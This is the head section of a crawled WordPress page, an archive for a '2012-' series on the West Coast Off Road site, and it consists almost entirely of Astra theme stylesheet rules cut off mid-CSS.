

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westcoastoffroad.co.uk/series/2012/
body_size: 47618
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>2012- &#8211; West Coast Off Road</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="West Coast Off Road &raquo; Feed" href="https://westcoastoffroad.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="West Coast Off Road &raquo; Comments Feed" href="https://westcoastoffroad.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="West Coast Off Road &raquo; 2012- Series Feed" href="https://westcoastoffroad.co.uk/series/2012/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://westcoastoffroad.co.uk/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.5' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-0);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:500;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:156px;}.astra-logo-svg{width:156px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:45px;font-size:3rem;font-weight:700;font-family:'Montserrat',sans-serif;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-weight:700;font-family:'Montserrat',sans-serif;}h3,.entry-content h3{font-size:33px;font-size:2.2rem;font-weight:700;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:23px;font-size:1.5333333333333rem;font-weight:700;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:17px;font-size:1.1333333333333rem;font-weight:700;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;font-weight:normal;font-family:'Montserrat',sans-serif;text-transform:uppercase;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-0);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.wp-block-latest-posts > li > a{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:disable;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-5);transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-5);opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Open Sans',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: var(--ast-global-color-0);color: var(--ast-global-color-0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: var(--ast-global-color-1);color: var(--ast-global-color-1);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: var(--ast-global-color-0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: var(--ast-global-color-1);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:500;font-size:15px;font-size:1rem;line-height:1em;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-0);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:700;}h2.widget-title{font-weight:700;}h3.widget-title{font-weight:700;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:500;font-size:15px;font-size:1rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:1rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:15px;font-size:1rem;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;font-family:inherit;font-weight:500;font-size:15px;font-size:1rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar 